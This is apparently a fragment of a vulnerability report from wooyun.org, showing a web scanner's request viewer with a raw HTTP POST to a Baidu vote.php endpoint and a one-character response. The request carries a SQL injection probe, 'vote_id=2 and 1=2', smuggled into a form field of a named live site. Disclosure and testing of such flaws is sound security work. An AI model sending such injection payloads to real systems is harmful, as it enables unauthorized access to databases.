 Location: http://ulife.baidu.com:80/subpage/vote.php Send
Request Viewer
Raw Details Hex XML
(Select a request action) Apply
POST /subpage/vote.php HTTP/1.1
Referer: http://ulife.baidu.com:80/subpage/u_xuanshou_list.php
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Pragma: no-cache
Host: ulife.baidu.com
Content-Length: 26
Connection: Keep-Alive
Cookie: CustomCookie=WebInspect14504ZX11CA5B9553E148F4B24BAA021A10753BYF070
act=vote&vote_id=2 and 1=2
Response Viewer
Raw Browser Hex
0
www.wooyun.org